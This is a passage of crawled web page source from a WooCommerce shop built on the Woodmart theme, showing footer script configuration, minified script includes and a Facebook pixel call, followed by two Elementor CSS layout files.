a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"76bf96402e","wishlist_fragments_nonce":"ea169ccdd2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_6444a89ab9f549ddbdc3d1a74d6d0935","wishlist_fragment_name":"woodmart_wishlist_fragments_6444a89ab9f549ddbdc3d1a74d6d0935","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://guppier.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a48bf7706e","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-woo-dokan-vend-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-dokan-vend.min.css","wd-woo-payments-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css","wd-elementor-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woo-extra-prod-opt-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-extra-prod-opt.min.css","wd-woo-payment-plugin-stripe-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-woo-payment-plugin-stripe.min.css","wd-woocommerce-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-builder-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css","wd-opt-form-underline-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css","wd-wp-blocks-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-shop-filter-area-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-products-per-page-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-el-products-view-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-el-order-by-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-widget-wd-layered-nav-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-sticky-loader-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-alt-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css","wd-categories-loop-zoom-out-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-zoom-out.min.css","wd-woo-categories-loop-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-woo-opt-grid-gallery-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-woo-mod-product-labels-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-widget-collapse-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-text-block-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-mc4wp-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-social-icons-styles-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://guppier.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=wpo_min-footer-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-footer-1eabc33b.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wpo_min-footer-6-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-footer-f9a2396d.min.js" id="wpo_min-footer-6-js"></script>
<script type="text/javascript" id="wpo_min-footer-7-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wpo_min-footer-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-footer-d3110b1f.min.js" id="wpo_min-footer-7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-footer-600c8c12.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" id="wpo_min-footer-9-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e293f964efbda9479c5c5794b6a5a300","fragment_name":"wc_fragments_e293f964efbda9479c5c5794b6a5a300","request_timeout":"5000"};
//# sourceURL=wpo_min-footer-9-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-footer-879208b3.min.js" id="wpo_min-footer-9-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1769224789/assets/wpo-minify-footer-6a5212bb.min.js" id="wpo_min-footer-10-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '1224587898736457');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2015cb4c-0b7d-4f48-ade3-430a47807936"
});
 });
</script>
<script type="wpc-delay-placeholder"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://guppier.com/wp-content/uploads/elementor/css/post-20645.css?ver=1769529033
body_size: 164
content:
.elementor-20645 .elementor-element.elementor-element-4e98eed{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-20645 .elementor-element.elementor-element-45e91fdc{--display:flex;}.elementor-20645 .elementor-element.elementor-element-4987afb9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-20645 .elementor-element.elementor-element-6ef34afd{width:auto;max-width:auto;}.elementor-20645 .elementor-element.elementor-element-eb31dde{--display:flex;}@media(max-width:1024px){.elementor-20645 .elementor-element.elementor-element-4987afb9{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}}@media(min-width:769px){.elementor-20645 .elementor-element.elementor-element-45e91fdc{--width:30%;}.elementor-20645 .elementor-element.elementor-element-4987afb9{--width:70%;}}@media(max-width:1024px) and (min-width:769px){.elementor-20645 .elementor-element.elementor-element-45e91fdc{--width:20%;}.elementor-20645 .elementor-element.elementor-element-4987afb9{--width:80%;}}@media(max-width:768px){.elementor-20645 .elementor-element.elementor-element-45e91fdc{--width:50%;}.elementor-20645 .elementor-element.elementor-element-4987afb9{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://guppier.com/wp-content/uploads/elementor/css/post-934.css?ver=1769528815
body_size: 318
content:
.elementor-934 .elementor-element.elementor-element-b16b5e0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:35px 0px;--row-gap:35px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:rgba(129,129,129,0.2);--border-color:rgba(129,129,129,0.2);--padding-top:35px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-934 .elementor-element.elementor-element-c8030e0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:rgba(129,129,129,0.2);--border-color:rgba(129,129,129,0.2);--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-934 .elementor-element.elementor-element-de9dfb3 .wd-text-block{max-width:277px;}.elementor-934 .elementor-element.elementor-element-90febd8 .mc4wp-form-fields{max-width:400px;}.elementor-934 .elementor-element.elementor-element-a5b327d{--display:flex;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-934 .elementor-element.elementor-element-08fc9a7 .wd-text-block{max-width:302px;}@media(max-width:1024px){.elementor-934 .elementor-element.elementor-element-c8030e0{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}}@media(max-width:768px){.elementor-934 .elementor-element.elementor-element-b16b5e0{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-934 .elementor-element.elementor-element-c8030e0{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:0px;--margin-bottom:35px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-934 .elementor-element.elementor-element-90febd8{width:100%;max-width:100%;}.elementor-934 .elementor-element.elementor-element-a5b327d{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}}@media(min-width:769px){.elementor-934 .elementor-element.elementor-element-c8030e0{--width:50%;}.elementor-934 .elementor-element.elementor-element-a5b327d{--width:50%;}}